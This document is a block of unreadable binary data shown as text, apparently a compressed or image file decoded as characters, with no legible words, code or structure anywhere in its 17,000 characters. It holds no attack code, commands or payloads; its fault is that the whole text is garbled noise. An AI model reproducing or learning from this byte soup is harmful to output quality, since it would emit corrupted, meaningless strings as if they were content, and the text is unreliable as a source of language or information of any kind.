A���%	�` B�$��AN0�v3���G�)oCX�ɪy;�,ܡll�v���F<���U̽3�+�6R�o����8�# M	�D���Jʥ;jژ���81ۚ�6�j!��!�1�P��6ٶ"# BV�6�	#$Е!	B�	I��lIA�ėa�e�N%��V� �8� RCN5Kh��A���3J��    F��Rm�[������f9Y)��)K\gc'�Ғyl��(ԙ  "2�$�-!��b�0�ځ�c�$�E\e)ȋNk��m2�Him�6N6춈I�'�yd�> 4g�oO��F�dJ��<l�]�6ʮ�f;A)��c��0d��!-( RH�����!h%H����� B�i-��n��N�]��%(���T�� �M8�X�6�x%MРPI��@dD�"mI��9+e�>Gה�+;չ2�����-���O8����և� �  �����$�J�F ,�`�4�S+NB�\\���v�h�H�$��,�����-���U�)��ʹPcө9W9P�i��q��Ӥ�$�Kd'�F�j4�F R �	%���4!hh��P��P�	�r�{[�n�{,��-�LI(Ҡ�mIS��L2�1h2 ���}�^�M� �  `HHT�@"C�4�u�]`���<�]ϊ��\iq��#��!L���0�HK`D`HZ��m�ZV���Fi6)H8�ʆ�9��F1�Ϣ������z�w��Sj�eR 3GH���-H6�nIm$�$�). ���'	(Ұ3dHR �`hJ�bP�4�V� ��q��Ju����3i��VdsJ4�2mƚB��� �^fd�6<�Y �B� �  �@�d�!	B��ˠ���Mp��G��g�q�r:�)+���q�$��6M��&
�BT@FA ���FpS+C�Dڟ��Xʪv2���mury��e��6�K�1-��R٦HJD���#hR-��eP��l��ق�I3A$M�-$$����oӂ0D�U�uM\nr;1^�U4�!I�n4�T�2@ �Xz4Y$,�X8�w��	� XJ��i" "4 J������Ѥ�Gu���ŭ�IY#����f�Y�M�9)J\E�$0cx2��a!q���id�&����6T�Ѿ�� @f��қ�j+��(f�-�$him���ܠ��FH&��% � �6�e@�4�)���C��AĴ�����U��+�� o���5���Ȕy�c��LB�g)
�Y�CKklI[NH� C�ŋI@R >�����i Y�@h4� ���P� e֐$FxSjd���)�c�� �wQ��8��.�f�|Q���W9r��h�� t4���̵1��` ���$�Rޏ!7�m�2QA��e���5�z�)
$�v�eŔ:�#1"0�lG�jq�PMT�ㆨ�����6\B�it���
��T[O<������o1&ښ!�\tnw�g��:i��]e�)!!D�-�I!F�c�F|mM��!�4�PdD��KDM)'Xqe��6�[[+B��KiQiU�7&:���!��jQ���Vr:���,�T���Wo��8��+�(���RzTyiɐԄ��8 �m�&�y�E�i�Ҏ�mt��R�tffd�jC$jCmD�:3 A��*ƧǜX5(�W2�2���Z��E�E8���CP��g5Y+�H\�}�>���y����Aӊ�;Z;�X�&�pm�>�Q��jDpC��Ԑ��B�#DB!�M�y�$IH 3#4�A �4����$u� Iu�	���r!��W\ r�ݴr+���Zmȱ��a��� �%4�I���λ+
�#O½#�����bj�Ļ;1����܄��4��Bi��YmFZQ�N�:2����%cCR��h�Ve��l�Y��C�ͼ+�{��c�b�w�@�ĕ\gD��U%,�m$�4̠���%��\=@��3i��$�Sja���F�cm� �a	�6H�4V8@�.D�i��͎� IH(��(IH"2���6A�R���q�JT�JQ.��7����U���,�P�)%���I�ͧ;0�E[n�,�M����.Zd�:�34kx9�B��e��Ĉ�/���:��'FR_eḴ,j#1�܄
+R�b|
33㉗bT����uK��H����0�(����ʶW���h�>��a�D�M�,z>gN)R#;(�u�I<iS��4�ؠ`#
$T`,$�e�}�\�JB��A�� @���$`����L0A�F@HZhBP�Hu���˦�*�l��6!Dd��Q�����ϱ���Q��ƔΜ��ǰpS�;&�Jd�(��J!�̆�,��]���e���)/2�n-F`�R�	��&jq��l�8麷-�R�v��4i�F�`�� ��.�I�ђZR�m�$��v��[UY
T�%J.��d�fA�i ځ�A�@�_"T�i0R�PJq��JB�� PI�$�&� K�g4�## @�)RA�8�4�!�w�v�涹Uj).T�j6%kbQ��U[23�N9�e�XS�D��ΉQ˦���z3ɺm��̔ N�fC!���i��W�����se�%�ۍ�dh ���Cl��!+�)76y�1�b�]�:4��Mt�-�Q�M��)���ibs5�7V7YR����GsG��ʪ�V2bJ�^y������	�� & �!!H�j@������%LHP �$L�:�� ,  @� ���Ѐ��IBR K�	��Y@nl�Ch��e���@f-�N�뱣��,�Sn�o�9��8�_z�9�>�Hu�i��dZ�
�R��Ģ��r�VO�}M�[v2Q�m$�8���ś��P�?OgaU���vuL�D�KTU7u��m*4��g%I�)���k����l2�bE�qM�
2&(����� Am�`�$Ki`��qu&�:@�a!
"�#E��Wr $� ��4���2f�)�X��Ԕ[�y���1����j�� b�ӌ�;NN�TMF�ќ�F�ᒜ�y3��-$�eA�Q�`!UZT;��hES��_�6�L��iص�0 ���R�	�E>p�ʥ��7���	�5��1I"��19*�e�n��ev�yE�qVҤ���L�sGn-E�~�;i�l��F~�<�V5H kn@ �e|	����~<dd��i`����Sbx�����X��HY�� %@�THh�m*Ld�j�S���i�1ܭ�3�Bj�z ṔH!�m L3,ܳ�}%D���P��2�y��2ʹRz�J<�?eJ|2�� ����ʵ����۩���%֞Rqd�%��h�I'R����5oj�\k�Du�,��@�u����b�"�%�fk�u^O(>m�L�f�X�I��9�EŅe��*Dw�[�'ا���2���@�G�a[yBMhXS��� �� D@�6���i�``  ���p��Vú��Dr�+z�3"Sjq9�cs���K����9k�>ue!md9cݻ���ik��6f޵�+�����
�G_.���w�QSS/��:�m�B��:��i���˭n<ۦ���/���9�4��/�N:�ȹ��.tHjv�V�oU�fuk�sH��U����!Ҡd"�H!���\m$(���r�!Ī��!hd�&�f�'���,*��62�=:�L�-����̂C� O��Z�ҕ%i �%cX#qm�\�J����:`Y    dư^���o�  v�B�u/+�O=���X��_��+d�a:�޶����S\�md*�@�� �i��1{#�Y��{E�!ǃ�f��h����>~ڷ��-�e�&v��s�{��G��� ;�� �����8m���S�L�D$��`�9��izuW~Uw��G��ϵ��(�`�p0��>M8
  ��h%!ˤ��!P��;�!bKo(l�ο�N�ƺyu���\р #  
�s"U(���&H4 LJ[j����V��X~ȘH    �3b���tns��� h�  ) :�nZ9�tTl��+]����8~��;n;�p���u����-��9��_�| �����;�w� ��n�'���T�:۸�[_���o�q�j���  �  ;�u�V��f��}��,?q��ՄHm�w?&�O��Nz"%�m�v�JѨRNk��iHJDQb� ����V�7eybA���&N���KK��'^��U�XX��ʻcl�	S�@ �_TJ�<�!&��RI�Pf�7]��z4�%�Ք�(lL    I�JT����N�;\��e� �   ]�a�n��*��@�O���;2�����zs����7� {�0  .��>f�!�U�]U��������`����G^��Յ�\��tl�����o5��X��B��cȌ�y�H����6o�C�jzy�4]J�=|+]e��~R��N��i�����[���%<�].,�<[ū8E!/��P4�NW@��®rw6�����Tӊe@��@ 0+�K�L�3!5�Ȝ	W��)��ԇaJ��u[emf �0	� #   ��4�r.u�/6{?; ��   z;������zW����,����n2ҹ�{4b�~����}W��|���<?���rYN�������߫�����z�<���F��w��������_A����m��Z\XY}mSn���FO:ӤV���Qcώ����F� ����%ν���P��uuS��_+����%��ɫ�Cv�v�»O=�����  �D���#cg��'i{���-�C��8���B�jm`�+bH��j�-6�E,�#y�d���}�yU�WB�Q�     2  L	RP�- �KI:������=�� 4� �<��������O�m�� ���&C����c���:/A���븴����Ǜ��x�����.7�&?XF��ӛ~?�����g>���5�?��N���b���#�Th���Wr�*�*7Zv2Z�� H����U~��gt��j�v/C���������Vܽ�,k����\i�v>.��<�G��^��B�]��W�W%l:'�0TX(�h�;5;�gP�t�9�J�' �`� ʚ�u�����z�)2��sv(�!��l�x��}̏U      * 	*mڒ	$EE��Nt���)>�ˀ �)���G��E	�<z@=W 'Q@MVuB,)+�^���9�zO��l\�T�*t��z�
�J�[�׊�O��y^��p���Ѣa����v�{e�>7����{r�ؾv����z�@Z��y��3Ȇ�)+�P�Vܙz|��S� �U  �r���Ay��h|/��Xu`���0Kې�L
�YY1m^3`֌�� 0$ ��P�vX6F@��BL�Ȕm6��wx2;k    `0�"R�)�����)[p� O�W�À=/       �wYm�J�R���Jӡ��qm�8�<�����1������I鴵]�'ت�m��4	�M�C;e^��������e[�$ @ @   �4�2���.M�w�Zi���)|/��VbZǧ�Xg�2��^�̀� "�.zo��ˬ�u�_F�9�!)~-�A�$�O�q�-̍A��20�# `35���т�M��Гp1�2I�����2�s�    �� Z����
.��ڞ6l_潏M>p�ڸ���v���#svr��&�%��S�g���n�Ͻw�a6{6b���~w�u�w��{7����;�,q������tm��L�"�>W��oO��v�A��M��f�]B��h��/Hq�W�� ='  c]q����_'��x�y� C��g��ټ��=c����X�zg��0my��7%+[�m;.�����zo��6|g���_<^Tn5�;3��_/r����d	�,G"��*���_H�&G$`   3#a�-¿��3n
miJ
5	��A{\ηfC#��ؠ�� 2  @I[ �|��T�T�t�ʞ��{s��ޞ1��7o�yG���?WA���ӭ���e��-4�Z���o�2�3�Z����WѴ� ?�����]>fG=�<z�=��&�~��^T|��S��@��)sz<�o�~�F~�ŵ���W��a��às�3���U���� �������G
��96U�E��M���K��
�R�=�vK��MW7e�Yp%�	�g5��`ŅU��L�ā�9Usy�֚#�4�.-~5
���N�k���@��lP 3U�P9��J�P`�Y���٧:X"�(�q	�^�YT��a@����qV
m�lTaDMt�*P)�)#d޽��Y]Us�ҭ�/��P�n���<^,=]8�l0�f��Oϻڧѹ�D�ܮ�+�u�����Ǜ滙k<�͓߱��Y�K��=ϗG@�oE�����}�Z��ڨ�<�����o����RB�Urʎ����p�{�(e���e��ל ��닩#�_+�o1���J�����R~OR���wQ���b(�����O)!lٞ�L�&X���j�'�2˔YJl��ǡ��n0�7��*��A� ��B��q��|��qU$�� �ӑ(Ȍ�sEq1��w�#p�$- 7!���cKZ�1n7�G0a���*2q��,���YeT���{�g3���5gG$�������<�i��nky]��L�U�=�W4��c�z>6���v��Ս���8I������'�9�G�u�Ֆ�>'�F���%G��dgT�^#A�Y��!v���z���WѼ��y�t ��@�:�l���|W5�C7��щ��`�����r��]3��}w���_��գ�A�Y��ste�;\��/��.�ǡ����l��fd�4t����2��<��[Q�cKdQ�ʏ(���+k���g��Ȓ�6Q�LJ(h��x�b潉(z2J�����L��c��s���XU�@<q�1�����q(��5�$;.s3�ԣj2w��j�5�T*�ζ�$�{#)��K��w$E)|���X���� F���	QGw�{ܹ^��z<Zп5�m$G����G�?�x��OΞ��wdO���XWI�cu��ҫ�ݮ���_:h�)���y�x����J�z�7ɽS��w��9�~�9�fLwy~���}��znu��l�}|�0�a���@~S4�BT�]{��i��\��.�!y?@�{]y�zX|�ضl1h�6,ڬ
Q�6��;�S�����'n��LuA���&�1EF����*.K�RM320@gUL����*�F��J Hm�2�.��mƖ�!$�bը�|&�5���� V;>V�6v���R�v�p�������rz{:�O�p?E������~'RW_��Y	�.�����}�� ��r������8�9[+�K�� F�n�����4��4�/�E���n����C�&��YcY>j�����e!B2�fƪQ�L�Ժ3^y�c���a �<�'�@�^�8�azW��<_'sM�� *��/9z�w	�/����,R�࣡�Ih9�6���ʊ󅭅D��usce������]k���[+��9v��P%S19�t��W��ч�嵌����1�����<̛vȰ�m�Q�"Q�Fn��L��"������y�s�^��8::�&�wtX�B�s�6�9~n�n#�w��}D�a����Mz:/�|W��oOc�^K�Rb�>���S����3��rn)����8�3�t�_�?p���[dm�۝�<� �_���v>F�����c�Ҙ�w��h�e6,���qq��L��}>��s��?u���9L�SReN1L��d���W��t�e�8�_3��}G� 4��<�'K��n�o7fkQC���ޥu�;����ff,���u�5s�v��쫱��P��3%YA{_(Qo�3�휺��MM2��{�8H�܇Eͅ�!F$�WoK��������<���l&5��ӕO���e6���o4<� ��IA]��o֡�x�C�8K�<��%B��C��OA޸?�#g�"��^?�\2��rw�:��G���|�m��s\�v�� �Phj:]�m���-�n��t�#m���s�)��O��/m����n��~{�!Q��W~2�d}��fĝeu�7q���1�ͫ��sNק7�]��/�ZF�ϣ��c���H�|��g�zG��5�j�{U��4��� д�|s�^k����� I���m����ӎk������)�#]��U�vO$835$#7.3UW5�52��{?��!�#ȍ���q�	G|�[�� `D4L�&q����$��hSd�
I!����mËX�<��y� ��C����ض��W���|� �ќ��5:Ԁ�K������O�/����|[�c.�zo���;�Op�^}Z�'29W��޺�0R�z���vS�?��q���s����?B�u�;�l��-Y��
v�6�c?(A�����u��}7�<��Vv�^���ͧ���=�m�;y}\-&W����}_�������@d@ %YRI�}�o�ko=���;.'S5W�!c��*��T,�|�vU���cZ��mvK��R`�*#�me�V����r=��k�q��)=qS`�1(��T\��Q�VH8���c�ً���.�nI(�`�G���^��^{��S�qx���������+ �<}�4Ӣ���|��T�}���hs1���\�7��Qc]�7�_B��H��5��8�*���)hZ��
RM�~����v��8����G�zʾ}��RL�A�Ӗ�l�p�Qm[���뷵�~i���.
�7�<��-����Թ��qn>׷���nn�(�~�wGM�],`��    d�� 3ۯ��Z}�˞��߁�[)�m�]"��f��MĨ�1�2�*�z���T�i���¡�����,N;�$G�s@�HpĀia����:�vk&�dR�� �D	u#~օ�;,�d���S�s��A����U������\�l,��m�8��D徆��8\Ϥ��y=6��uZ�)*���q��IS68��� S������v�t�>�<��g��\T]Q��ϲ��2�1l0�����V}��u}#���6ʟ��0�L5�R}O�L��ވ��[;�;���f=ԭ�����\�r�&7[�   u�5O���Ӿf�Ǳ�ZU��+y��BV�[n��6����φ(M�m`-��T5S�i��{XY҄��ڐ�kZQ�dF�i�p��3M&�j-�C�3�@s�g18��'��|�=/�mu#�Mu(���Q��I�����s��x�h��z�������W��S�������<�):�XE�]��j�k�W̭�����1�ǵ�~�πK�b�3[�8G����i�eI��&D�������2*�bY��Ώ�N�)�q�8���	���wQd:�^��=^o{��X�gq�'z�9����#��]7/���=7[��yx��)�|���H�./����������r�-�����M
[bY��S�Tn}"��Y�������� HQ�lJb��T P��#  0#��$����_yE{�޵&�ƶQnLW�����IM�7.�ڛ��;��m^}�owm�{>�r�}F{f{7qu�sv��F�v>�M̑�ǧ��{vk*�&p@Ȁ   &s��ѻ�w����� ZMHfq\����e�h��Hq���[����joIŴ���r�C���*�^i������Ͼ�}�3���#�s۬�9\�}߯�y���f��.�q����Wv� M�1zsz�����'��+�m��rZM/�>�ҷ:\gc92X|Jq�Í	-<�Q�Y�j;^�8��u����jT�0�	v(�"�6II��`0��q#� �̈́�,�ד=g�1���~��	q%�f���W�j�������F��Uk]WC)e�7�C���qu\M}�Λx{��V->}��+3h�����U��>�ϣ���Y�{�Zk�y��Г;��89�n�g�F�qi��⯃�K*Ka�C����dt�&���z�;|��2����?�;�O���G�����rW4�G�]�%�8���b��uy��cw�����}q�7�<k�Ŋ��>�-h��9�N+���4w�j��fG�T�K�15�bH���A��R��\v�Rhhه���V%�[vuA��Ŗ�T���HQ��� D�bF5$�C aJH1�Sy�yZr�;�N�|���^aqz9yK(�%�D-�����m��t�հ����8e�ʬ�]��}Y!l9\�6�7#HJd����:\���P�A��J0��0�J��Z�<[�S�7!7Q�Ł����[��=�S�eC�z��>�����!�>;�����u��,���W3�݋����俺qJ�$f��E�&(ܖ���oEemη"Ly�}�d���&�@�k�$360F�24����&7Ǻ/Z�t �@#2Y�l��a2  �� �"0�|���4�-�F������� ���E��%�3�͗�ֆ���ں#��e� 4�M�NF���ܯv�'*�9g�����l�fs�s�$jʣ
�d4��%�I$H��@d��=b���c�5�r"��"y�^]�z��~��~��<��;���"SP�$�W��1:Y�D�/�r٫�LfTI��r�RP���x��!�_ 	�Rv\\�W�C=5��    ��G%�\�$��1��D ��B��`��@ǜ�'�u.b��q}��r5�V�D��zJ����b�ì�����i�Y^2�_G7\iH:�
E��T�=������2�+j��RA�%D�5����f���a\�$)KSo}��N�Lx�V�z8�8�}��h�P�q_��X��nu��}#�nGFQCK$��C2e�M2�P�7�*kaW�5L�Y��JYJ�9	pmLuM�ңK��!�H#�"c#޹o        ��%��b�I,�F  �<X��}�q�kc��59��"ՄFT�!:Ür�r,JQ��z�e�k�_�bG7����Ka���@R�
3�HW`(�~�gգ`(��Ks�̷��F������GvM�"'ˠ�o<��M�J[�tZ,:�N��D�Ǒ�q:�m;�����Q���e*��ˣR�]�B�6h
�,�(PM�XNS��%W.���l����u8�4!"{`ۏ�)N�Q wf(Q�a2��Z�             $��H	�0 @  � @ ���	F{@	� H   �`   2�m��@��d6�@"3X ��&�� �t�Hc
 ��,j�kdZ�����)��I� ���� 4j �@L� �Xq���"I��y` X  -@�����j�       �� 6  ! 1"0#24@A$35BCP%`6D��  � F��&jGG���]'_T��}R���K��/�_T��}R���K��/�_T��}R���K��/�_T��}R���K��/�Me�$څ�G�����s�"\���I�2s[�1�7��� ��`�l�Mq���+	�]��]��]��]��]�N	��G^�KV	�5�,i��yw�yw�yw�yw�yw�yw�yw�yw�ywSH���m�uNw 
��m�ed��i����W�K����&qg��i�҈�>� ��H`Vn�%�S'�9�k��.K��(��8:FC��(hC�<f,�:L]�K��.K��.K��.K��-�Q��%C���bfw/���7�{\]<.�;�7&\�����b�}�c�� �����"�9-�t��6#	,=+f+ۻ��s@���̄q(k���6�\}&������ۀ�fb���#.bȦE)��iwSHĞDmr\�XK�o� ���iO:�TD���#!��GK�Xj��g��郶�:B���џ�3 *�W7��=������%��r���ٟ�)q<����:r]�ra5(�qȔ��&��J�`,L��~</OI�x`��^�՛���$X���jQX�~6��T��V�U�K��7_(��חmJl+��^�2)��ྣi�bCa7�.i�d\�AlL�����(d�_�=�敡�嗐�~>��EtY�ޔq��� �j�ȩE��]�H����C��)� -.C�I�������Fe���K�)6%+:)
"�	��P��68��"��I !��D�Z��	r��bϛ)	?��a&�Jpч�r�4!�A�?K!������J.������W����d"��C����S���|��Ĳ�ϸ �NL���G��B���]��c��;hd��Y�xv񶗶�I�#�2���� ��Gɜ�bD� �	ӅqG�
�[����W�N��ޓ�9%����z�]���fB
8�����?WR��M����Ԧ�kSI�3lFm���=�5ɦK�J6�d�m��o������Rqv6[@i�� ����{&�t� �qGtI�f�+�sZ�I)ӆ�>�6b�>��=���*��X�߬6�����ff�H���V���2 QB��)
���ɓ����N�+����ҚM���B~+\������h��I��4���	���.
��!-� -� ��Rnk�� �����Q1���8W~�c��rs���t�ʄXYf����*}X_NX��fz�!Z5^�z�՗�x
�P*T
r�T+�Ѿ�K/�sqV��9l�-�����m�o��B|\�|����ᒿ�J�E:h�jwA��	�� ��9C�bwG�16�K�զG�Ƨ��!�ٵ��8eUzJ�J�X*��o��/$�*8�0*ǙG�>��i9<�~��8���;��&})��I�j�~>�x�����qTfx$��ʼ�J�ݿ��F�[K�� ��n��d^�t��5N��\�*���i�zg7�e�ݓ�G�"�v�V\�{%� �Q�̄q(k��ͦ��$�Ť�s�-�wy_ȿ'���Q:f���D����FL\^L��4U��3v���b��౷۹��'M;����� �iL�ۊ�O���>t>�Y��G��Yl��Y��	�ӳ���I��}HV�#3w#Jq���C���B|�؛Z�#1�m�=
��VۙOfkD̄P��\��4`�Vţ�Qi���}�y?��B��	�yA�1�)E���^9�[NJZ�k<U�y�X8^�:	�1���%��� �iL�م��21׏ݖ�G��b	*����X�N���p���^fae�?���5*�"��R
��_����� q��wS6��R"oHKO�?�d�qRʹg���}W��C'$�1���ݷ�;��Y�h��Ķ��7����+Jd^�+	�;_�~�hxr4��A�l�.�.�O$%�c52.�����~�GхjqN�@������N|Q�K�?������	�O���=�'t1m};: �g�:�]��IH��:�"�ep����ɧo��!f� �ZS"Uzr���^�
�H�o����b'�IB�8�=5H���6��9
���)_7�aM`�[$��٬��3!J_4"�?��/?�ۆ��9|�𵱋��O+iDJ2��S2a@\Q3;�/	��iW�A"�Y�E޼���)C���s��߳b��<R���̅�� ���V���Xn�h�n݆�9l��C���������B�Ǘ,[�*^���J��_O���~�BY��]C%�̄q(+�PŰ~gWG�N�U�y4�c/��|�Dȇi�����C$U�e�oH]�He����V���3�k����	c>l��.D��i_!��G3I� �wҒ}+K��__�;'��t��ǳ�z|�I��G�oL���T�dg�M^���� G��#�N���W����+��++2 QB�Ty
�<k7��y��6��ڍ��>9r$�d'�x�ȣGdZ'�n]����W}4~|��*��Z�r��A4,�'?`T���0�O`a���M��䶷�������V��M.��i������!�
J�V=;���`2����x�T��R���X���m�vF��T��^�V�2G����o���2�st%�䤧��$��xH]ݙI�g75{�^�),(���+�1TbRA���%�y>�YY��6�K�筍l|n���{=�p8�蠴&�ɴ�&}�]mmo���Ťŵ��G���䶶���]����1�ҙt�\iK���c��g=5�Q��������b+#��u�i��P��cec� cy�3�93����J��з'��a�W�'��D��ֳ܂�n(�XcM��abi�pQ?��8��rp8d�uG9Z9�*�8��Y\QNqf�(-y����4�K� -�೼�y���@����9K!/����b��U��L�Q��EȳP�o��~�s�X�/��o�Hl�~�	�~�-+�|Mawv��ͥ2%�\Y��\Iձ�鲴�0RH1o�����OfBx�%� �5�Gy3!J�-3i��� G�ysъ~�m�Q2� Q~���Ge����I�? \��?�b>�#$-�qGv@�4�S7���=��m@N���l5��m6Nb���c�^��da�U*�V�s�%��%<�D_�_�(�I�8�Pߨ	��2��Z���l]t��B� Zh��8CkGg_I`���	����Q�~�ſt�D���Z�)��i�}�]� ��z�e�xrQ�\��y�9i^�����n��JdJ��ؼ�y:ބ ��� ���?��8�%���ŕ�ϕ��(�Q@��1�Z���I�7����;�8U*��c+�}�F��؂��yAy�@�eÊwa\��TS1�~'qZN)��L�����������Y5k�	���vx#6.L�U{���q���p;�8~��4�QU��T��k��!L�m.+��>83���i�L[�N������ ě�~ ��۷D?r������m�r05܆Գ)Mo�j���E��Ɍ�V�w ��� �>��,(��v��B�i�A"�l�*��Vg�~	�hB홧��<b\E��s�s���w������&�O��4UÙC�N�,Yj�6L��^Eݱ�]���KK^������n<�8ܮ~njF?/�L2mG.���vb*�[�l$2�	1h���?/'=���2�;�f����b\��nF��G��s�}�)>�u��ɴ�����/2m���nN��wR�IV�*Ǥ�%j�H���R�J���E�̾2q&1Y������e�m⽂(#Q@����9L[LH$U츽[�$c�[N��6�����M��܋���e#�]I!lO�G���U��.�'(ƣ ������T�9�0�\T4m�ӭ�ɑ�>՚��Io�.�O��IC2���q*��J����}���7�z����r���;�4f�/��7n��/�.m�s��֘��O��28�� �w��q��r�{ܜ�LL.-�gRV�u��5���I2�u,�~i�i�J���E����Rl�T��Ɨ,z�6�~�B*8�0)�f9�kkhI�lqz�6��ɉ��#�/�����6/#�9��p�s��i˗��m��i�77�l�ҫuI�K!E�:a- �Q:?B����&�����n�xr�&5�^ˀ�����N�v�hĹ�������fb��yOQ�ndG��"s���:�X�lϭ��� ��̋�sL���噹8���i�K��I�ө%N[N�h]D��Jd^�S���1��2Qġ�X�Ӻ�ߣ:gBj)t���+.�;��I���p�Ή�HČђ�ٻ�q�|H�i��q��\v��y�g�;,�&ף�����En�T�������H��C����� 6��>
A}oi�T62��wT�Vx��;��x4d<X]�񍌹&p4��;��G}�"~)��|��~Qx^;�[&b��-��丱��̼2rE"�e$�I�r[BJU�2/~#��z��r�y�3 ("��ח���ɓ:A"�t��8�WX�;�����u�3���냋���#�p[��]�q� &�ğ����.����'��B��zZ�x��7�i��|�Z�G��sOͷ�97�:���*�@�3�J���� �||8�b��h��E�>/�茄6�/��S���@X��������l5Ⱦ;�nَ8\�)���Q#RH�U$��-��u�.����ҙ��?GF�ɯ�5+�,���fL�ѐ�cA*	�s(�8��ގj><X����$�;ۮbN^��lD"v�->��EJ�ߨ^�������הͫ�.��;'\�����:���G�$��y�.(�yB\��76�͓ 'uS��i�D�[�#g��ȿ��,f� �	����s.l-���_��Bg���������&h�:�	dP���
2Fh�G*�E$��'u���@��Jd^�!j�A�b���ok:gBHMG2	�L�U��Ŷx�g"����&>M���$NM�bm?�׏��p�e�9O�-m���`�u����G_�2��u%��ٟԝ?�j>��Eٲ��w����/��߯��!�((sW�z}@"����݌Y�G)�8���N���>��H���?q�iJ�$��0�E�	HjI�"���:W���)�{����%
�D!NNO�����[\��˥�fC"�xE.=إ�@L� s��ve�ݹ; ;�\����Ydb�'�?�չ_�����G�b�GU(��|Y�H�	f����*� �~���d�����{6��:���4≘��i7�~�|7�"͠
sX*�f��q�;�4f��K"9�"4F�ӺW���)�{Y���0G5�P|mo�ލ��gLI����eQL�Db24�� 6!���LN<���;>������(����+�a�ut���/'��@� UE7�)]mH��r6�X<AbkSJٷ���cd�_��`��f�k����Ņ�b1����@,,+i�9��I*9���eG*3NI�;��G���)�{PF���R,�RK�-�<6�� ��춶��	ȂU�3&���g&��%w��R��ܥ.jv�Fl��i2�fF����|�v�I��h>�sxǋ7����l���Vj�lLc�1��P;��Nͽ..�d��>�=V��8z��SG����*�Ǎ���g-�y���9�[!�)E�$�DR"��d���G*rN��;��*MZS"�aA�f�X��ږ�E7����[�[L�hI	���fC:�ʌV��b+����c&��ԡ����\�#��F��м��TU�!m ��D<P2oB-,�N:�6�V�"��,�'��m���_%S�z���*+LOV>Kb$#��YľI������7��F��2Pӊ��<��E*yQ̎ts�&G*#NI�;��*MZS"ZB*8�0+����l	��Z�t�cV:V�Jz��[[[M����gBI�1��4�fC*	v���%k�L�A�D�)� r9c�qS����� �����Ȧ��7��9+v{c5�ʌ�(�$�%�J�d�=��*[t^)^3�~��o�$Z	#����,Dh�����	������'4R'���RL����9'%��G�M�
��)��Qġ�^�B݃QP�g����b���%k�/Z¿��A�:߷�ki�rLI��%M*PȜf��g{ιF�J�{[#m�����ǒ��T��2i6�K~��%b���#�I�d�����Z��$�vk�9o�fHf����#-qq-��������g�k`Ŋ8�&���"Dh�G*)QʎDr"%�9-�G��
��)Y0mE
�Q���-��"���K^�&�t�̌J#g[����m1&$$��ʚT�(�QʜBf�	�	j!�T�=�I����A�.L��b��>b��V47�$ӱ+9i��DD��r���������}�.2,`	�>�Vk�⓶u�,�m�@���:�Q��2��j�f:�Iy��ׂ?�����DR#���E"#Dh��t�� ;(5e��B��)��P�?�9��r�%y�?���r\�iȡ�G:�=���`nt�yU��JX���(}�+[�����h�J���7���f�:�X�<#���H���q|I��j�Gn��2fڏ�҂IʮR:؊����mo��9�4R#���E"#NH�;�t��� #�N�U2���0mvv�c�g�!�6wJ)�:������&4�d!��Li��e�~�Q�;��e���
�DZ�R�	6�lE�kr@|^7�GY`Z����Z"$;-^p��T��ԛ��'���.�,?L�5��K�sO"yH��ȤNh�9'$���?�Z���6<{z���f��7��#��ZVtΙ7��[[\��A"iP̂d3m	�%�M���k�"�t��s�͑tʄ��KWふ-���#N�J�
[
<-@f��0�-Ŗ��\ӚyʞT��Nk�"N��;����ع�sb�c!L�����gB9��RVL��{���tΘ��cC"PJ�e��Mo~������U�?Ѧ�i�Z�����$�*�J��(kI`��#����sNh�E2)�ʞT��$䶝Ӻw[N��?���䞥8�������|<y�Ւ����z����3�I�1&42��G:	�1'E�r�cbl�O�2i�]��q���B�XE}}qb�D+Z�UC @�t�dS#�<�O"yȹ�$����ӿ�~�d�m����d"�RZ2gM��z��tΙ�:bLhM�%QΆNH�����㩰MX�����J` L�-����˥$�E:)SȻ��䜗$�Ӻ�w��8�i0=4���d�� ��c"�C.:VL�i��c:gL�ki�1!4&�U�A/$i�Ժ�+v&� y�Q�O���K�s�'E*y�sNK��-��u��֕	��0�����?��ev�Wb��&�:gL��'��3�u���΄��r���:tk:/���O����ɤr����Ni�rNK����䶷���?�/y+4hEB{'�7�,��׎�y��&tɓ:oc~G�����u�Ę�A"絴멠�z�->0�m�I*�dR���$䜗%���������R��<a�/�d���[���z8��w�7gL��:g�o񿽟�i��i�1&4�E��'Dn�l$p��8zۣX*VwNi�G"�dr'���9-��������� m��*�1��[��� ����?���峝;�Zqtɓ{w�{�]�tĄ�L�|����v�H��Y�ȊD�Ӻw[[[[[[��H#)
�<Zez�&�o�}�����œ{sx�&	��&�oF����H�4$��aP����5,��Di�mm;� t��k�`�	�q�X��V&v����ޏ�o�����̾<�X�%I�YoٿϿ�ĄКQH�Y9�<��Djiw[N�k��0�W��D�8��$�_����߁����7�{28�r1d1���o�~�[�����t$��I��	ʞTR"4d��ӿ��W)0�/�ɹwE��w�L� u�d��M��z��x�yN�:��뵵�����M��]���:��)� ���䌓����]��o�mo��=���a��K�����]�<���_�j��2s&O��z�k�l�)+�Dkkkkkkkkkkkk~��������j��	�r\��t��u����õ�����cyQ�rL �ǹ?(�B����wo2l޽S�n+����ɓ��?�tɽ?�`�Cpay�b���Q����-��������K��.Kk~����tmr[[O���t��������������������*�j8�1BF�R7�V� �����J:�����ڃ�ɑ'��d� ��&�� �����J�M�䤭$~�[[[������.k��&t��ɽ�L_���7�ӧ�t�Ӻ��&%�r\������������~U�>=�d�f�Z!r�ܣ?��q����K�..�[��k�E�?k�2dI����?3�7�|:onT<�~�[$�)��OZ͛=$�t����'��9'4�.Kki�2dɽ�L� �������:t�.K��.K��߫3��bd�#ZX�6N�����<^Ĺ���E!�/�'mp�n���u��<��[����kb���)���X]��߰��2s�ķ��I+�*�Je/JB�N���t��G��*Z6"R1�rVL�
ލ�tj_������&D�r\�%�1(��U�.��H:]�]=Tt+¸�)L<�=j4�%��\�؃��"r1'����3EÔ�ͻp82�Ȭ�i3��S"O�o�����Qz7��dD���������7��s�ex7�[��"��fL�&M�Ŀ�ƙ7��:vN��8'�v��k�*U���>�R,������2г�5
����!����}�����\���rU��c����\֖���vFL�?��'������.�N�:��,�w+>��p�I��D^�Z�zc+]�ג<�2jR4�鼡d�Y&d��N������&M�GN�����aL+���뗀t��tk*�|����؎ǹ�n��\���ϓ��b���:��|0�:ogǩFξ"E�d�� �e\��~�GH�3E&�r|>�a����]�ZaEpD��U��:a�B����d(Y2o{�R|�q�2ok�:vN�K�q\S
a\U
